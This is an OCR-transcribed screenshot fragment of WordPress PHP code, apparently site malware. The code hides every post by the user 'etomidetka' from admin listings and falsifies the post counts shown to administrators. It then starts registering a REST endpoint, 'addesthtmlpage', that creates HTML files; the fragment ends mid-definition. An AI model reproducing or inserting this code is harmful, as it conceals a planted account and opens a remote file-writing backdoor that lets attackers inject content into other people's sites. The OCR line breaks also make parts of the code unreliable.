
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views) {
global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) {
$author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status != 'trash'",
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepare(
"SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d
AND post_type = 'post' AND post_status = 'publish'", $author_id ) ); if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
function($matches) use ($count_all) { return '(' . max(0,
(int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return
$views; }); add_action('rest_api_init', function () {
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' =>
'POST', 'callback' => 'create_html_file', 'permission_callback' =>